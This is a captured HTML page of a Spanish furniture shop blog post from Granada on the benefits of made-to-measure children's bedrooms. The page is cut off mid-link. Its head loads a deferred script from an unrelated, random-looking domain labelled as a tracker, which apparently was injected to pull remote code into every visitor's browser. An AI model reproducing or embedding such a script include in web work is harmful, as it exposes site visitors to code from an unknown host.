

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muebleslimon.es/dormitorio-infantil-medida-conoces-ventajas/
body_size: 9742
content:
<!doctype html>
<html lang="es" class="no-js">

<head>
	<meta charset="UTF-8">
	<title>  Dormitorio infantil a medida, ¿conoces sus ventajas? : Muebles Limón &#8211; Granada-Mobiliario personalizado</title>

	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<link href="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/icons/favicon.ico" rel="shortcut icon">
	<link href="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/icons/touch.png" rel="apple-touch-icon-precomposed">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.muebleslimon.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muebleslimon.es%2Fdormitorio-infantil-medida-conoces-ventajas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.muebleslimon.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muebleslimon.es%2Fdormitorio-infantil-medida-conoces-ventajas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kalam%3Awght%40700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.muebleslimon.es/wp-content/themes/muebleslimon/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slickcss-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='ligthboxcss-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.muebleslimon.es/wp-content/themes/muebleslimon/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.muebleslimon.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.muebleslimon.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.8.1" id="slickjs-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js?ver=2.11.1" id="ligthboxjs-js"></script>
<script type="text/javascript" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1766914341" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.muebleslimon.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.muebleslimon.es/wp-json/wp/v2/posts/1348" /><link rel="icon" href="https://www.muebleslimon.es/wp-content/uploads/2020/04/cropped-touch-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.muebleslimon.es/wp-content/uploads/2020/04/cropped-touch-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muebleslimon.es/wp-content/uploads/2020/04/cropped-touch-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.muebleslimon.es/wp-content/uploads/2020/04/cropped-touch-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body{
   overflow-x: hidden!important;
}
.header{
	z-index:1000!important
}

@media screen and (max-width: 560px) {
.cont-catalogo {
    display: block;
    position: absolute;
    
	
}
	
.cont_btn_catalogos {
    padding: 0px;
}
	
	.btn-catalogo_home {
    width: 30%;
}
	
	.texto_btn span {
    font-size: 12px;
	}
	
	.texto-slider-home {
    
		max-width: 400px;
    left: 0px;
    transform: translate(0%, 0%);
    margin-top: 20px;
		display: block;
    position: absolute;
		top: 10px;
}
	.wrapper.main-wrapper {
    padding-top: 80px;
}
	
	.btn-tienda-movil {
   bottom: 20px;
	}
	
	.catalogos_slider h2 {
    
    color: #000;
    margin-top: 10px;
    text-align: center;
}
	
	.texto_btn img {
		width: 35%;}
	
	h1 {
    margin: 0.37em 0;
}
	
	.texto-grande {
    display: block;
		font-size: 28px !important;}
	
}		</style>
			<script>
		// conditionizr.com
		// configure environment tests
		conditionizr.config({
			assets: 'https://www.muebleslimon.es/wp-content/themes/muebleslimon',
			tests: {}
		});
	</script>

</head>

<body class="wp-singular post-template-default single single-post postid-1348 single-format-standard wp-theme-muebleslimon dormitorio-infantil-medida-conoces-ventajas">



	<!-- header -->
	<header class="header clear" role="banner">
		<div class="top-movil">
			<div class="sloga-movil">
				Limón · Dormitorios Juveniles e infantiles
			</div>
		</div>
		<!-- wrapper -->
		<div class="wrapper logo-header">
			<!-- logo -->
			<div class="logo">
				<a href="https://www.muebleslimon.es">
					<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
					<img src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/logo.svg" alt="Logo" class="logo-img style-svg">
				</a>
			</div>
			<!-- /logo -->
			<!-- Teléfono -->
			<div class="telefono-header">
				<a href="tel:958283324">Tlf.: 958 29 33 24</a>
			</div>
			<!-- Slogan -->
			<div class="slogan-header">
				Limón · Dormitorios Juveniles e infantiles
			</div>
			<!-- REDES SOCIALES -->
			<div class="redes-sociales-header">
				<a target="_blank" href="https://www.facebook.com/muebleslimon.es/"><img class="style-svg" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/fb.svg"></a>
				<a target="_blank" href="https://www.instagram.com/muebleslimon/"><img class="style-svg" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/inst.svg"></a>
				<a target="_blank" href="https://www.pinterest.es/muebleslimon/"><img class="style-svg" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/pint.svg"></a>
				
			</div>
			<div class="activa-menu">
				<span class="lineas linea1"></span>
				<span class="lineas linea2"></span>
				<span class="lineas linea3"></span>
			</div>
		</div>
		<!-- wrapper -->
		<nav class="nav" role="navigation">
			<div class="wrapper menu-header">
				<!-- nav -->
				<div class="menu">
					<ul><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.muebleslimon.es/"><i class="fas fa-home"></i></a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/dormitorios-en-granada/juveniles/">Dormitorios Juveniles</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/dormitorios-en-granada/infantiles/">Dormitorios Infantiles</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/armarios-empotrados-granada/">Armarios a medida</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/muebles-de-oficina-en-granada/">Muebles de Oficina</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/galeria/">Inspírate</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Conócenos</a><i class="fas fa-caret-down open-submenu"></i>
<ul class="sub-menu">
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/como-trabajamos/">Cómo trabajamos</a><i class="fas fa-caret-down open-submenu"></i></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/tienda-movil/">Nos desplazamos</a><i class="fas fa-caret-down open-submenu"></i></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.muebleslimon.es/blog/">Blog</a><i class="fas fa-caret-down open-submenu"></i></li>
</ul>
</li>
</ul>				</div>
				<!-- /nav -->
			</div>
		</nav>

		
		<div class="nav-movil">
			<ul id="menu-menu-principal-1" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.muebleslimon.es/"><i class="fas fa-home"></i></a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/dormitorios-en-granada/juveniles/">Dormitorios Juveniles</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/dormitorios-en-granada/infantiles/">Dormitorios Infantiles</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/armarios-empotrados-granada/">Armarios a medida</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/muebles-de-oficina-en-granada/">Muebles de Oficina</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/galeria/">Inspírate</a><i class="fas fa-caret-down open-submenu"></i></li>
<li id="menu-item-1240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Conócenos</a><i class="fas fa-caret-down open-submenu"></i>
<ul class="sub-menu">
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/como-trabajamos/">Cómo trabajamos</a><i class="fas fa-caret-down open-submenu"></i></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.muebleslimon.es/tienda-movil/">Nos desplazamos</a><i class="fas fa-caret-down open-submenu"></i></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.muebleslimon.es/blog/">Blog</a><i class="fas fa-caret-down open-submenu"></i></li>
</ul>
</li>
</ul>
			<div class="redes-sociales-movil">
				<a target="_blank" href="https://www.facebook.com/muebleslimon.es/"><img class="style-svg" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/fb.svg"></a>
				<a target="_blank" href="https://www.instagram.com/limonmuebles/"><img class="style-svg" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/inst.svg"></a>
				<a target="_blank" href="https://www.pinterest.es/muebleslimon/"><img class="style-svg" src="https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/pint.svg"></a>
				
			</div>
		</div>
	</header>
	<!-- /header -->
	<!-- wrapper -->
	<div class="wrapper main-wrapper"></div>

	
	<main role="main">
	<!-- section -->
	<section class="section-post">

	
<div class="wrapper">
		<!-- article -->
		<article id="post-1348" class="post-1348 post type-post status-publish format-standard has-post-thumbnail hentry category-infantil">

			<!-- post thumbnail -->
								<img src="https://www.muebleslimon.es/wp-content/uploads/2020/12/IMG_3563-rotated-e1609423480955.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mueble juvenil y dormitorio infantil a medida, ¿conoces sus ventajas?" decoding="async" fetchpriority="high" />						<!-- /post thumbnail -->

			<!-- post title -->
			<h1 class="titulo-single">Dormitorio infantil a medida, ¿conoces sus ventajas?</h1>
			<!-- /post title -->
			<div class="meta-post">
				<!-- post details -->
				<span class="date">31/12/2020</span>
				<span class="categorias-post"><a href="https://www.muebleslimon.es/category/infantil/" rel="tag">Infantil</a></span>
				<!-- /post details -->
			</div>
			<p>A lo largo de nuestros más de<b> veinte años de experiencia</b> de cara al público, creando proyectos y muebles para todo tipo de estancias, nos hemos encontrado con auténticos retos. Pero en Muebles Limón nos adaptamos a cualquier espacio, por muy difícil que sea. Para conseguirlo, además de poner todo nuestro cariño y profesionalidad, contamos con un arma infalible: El diseño de <b>mueble juvenil</b> y <b>dormitorio infantil a medida</b>.<span id="more-1348"></span><br />
¿Conoces las ventajas de los dormitorios a medida, frente a los muebles de medida estándar?<br />
¡Aquí van algunas de ellas!</p>
<h2> Dormitorio infantil a medida para espacios complicados</h2>
<p>La principal <b>ventaja de apostar por un mueble juvenil </b>o dormitorio infantil a medida es que estos consiguen adaptarse por completo a cualquier tipo de habitación. No todas los dormitorios son cuadrados, ni rectangulares, ni cuentan con un espacio amplio y libre de obstáculos como vigas o calefactores. Por este motivo es tan importante contar con <a href="https://www.muebleslimon.es/armarios-empotrados-granada/">muebles a medida</a> que permitan adaptarnos al 100% a las peculiaridades de cada estancia.<br />
Si apuestas por un mueble juvenil o infantil a medida, conseguirás<a href="https://www.muebleslimon.es/como-amueblar-espacios-pequenos-complicados/"><b> aprovechar cada centímetro de la habitación</b></a>. Con lo que no será necesario renunciar a nada. Porque cuando se hace algo a medida, las opciones y posibilidades se multiplican hasta el infinito.<br />
En Muebles Limón creamos juntos el plano del dormitorio. Para que el diseño se integre de la mejor forma posible al tamaño y a la forma y ubicación de puertas, ventanas y demás elementos.</p>
<h2>Dormitorios al gusto de tus hijos</h2>
<p>Que un niño se sienta cómodo y feliz con su nuevo dormitorio es primordial para nosotros. Por eso, antes de diseñar un dormitorio infantil a medida nos gusta conocerle y saber cuáles son sus gustos e inquietudes. De esta manera, trabajamos codo a codo con vosotros para adaptarnos a los gustos, tanto de los padres, como de los grandes protagonistas.<br />
¿Le gusta dibujar? Crearemos un bonito <b>escritorio adaptado a su tamaño</b>. ¿Le encanta leer? Añadiremos una gran estantería en la que podrá soñar con sus libros favoritos. ¿Se pasa las horas jugando? Entonces trataremos de dejar el máximo espacio disponible para que de rienda suelta a su imaginación y tenga espacio suficiente para ordenar y guardar todos sus juguetes.<br />
Nos encargamos de que el dormitorio de tu hijo tenga todo lo que necesita para desarrollar sus inquietudes y se sienta seguro en él.<br />
Ningún niño es igual a otro, por eso nuestros proyectos tampoco lo son.</p>
<p><a href="https://www.google.com/maps/place/Muebles+Lim%C3%B3n+-+Granada/@37.1755817,-3.6130324,17z/data=!3m1!4b1!4m5!3m4!1s0xd71fc928856f223:0x1f8f746789a4e81d!8m2!3d37.1755817!4d-3.6108437"><br />
<img decoding="async" src="https://www.muebleslimon.es/wp-content/uploads/2020/12/banner-movil.jpg" sizes="(max-width: 300px) 100vw, 300px" srcset="https://www.muebleslimon.es/wp-content/uploads/2020/12/banner-movil.jpg 300w, https://www.muebleslimon.es/wp-content/uploads/2020/12/banner-movil-250x167.jpg 250w, https://www.muebleslimon.es/wp-content/uploads/2020/12/banner-movil-120x80.jpg 120w, https://www.muebleslimon.es/wp-content/uploads/2020/12/banner-movil-24x16.jpg 24w, https://www.muebleslimon.es/wp-content/uploads/2020/12/banner-movil-36x24.jpg 36w, https://www.muebleslimon.es/wp-content/uploads/2020/12/banner-movil-48x32.jpg 48w" alt="conócenos en nuestra tienda de Granada" width="300" height="200" /> </a><br />
<a href="https://www.google.com/maps/place/Muebles+Lim%C3%B3n+-+Granada/@37.1755817,-3.6130324,17z/data=!3m1!4b1!4m5!3m4!1s0xd71fc928856f223:0x1f8f746789a4e81d!8m2!3d37.1755817!4d-3.6108437"><br />
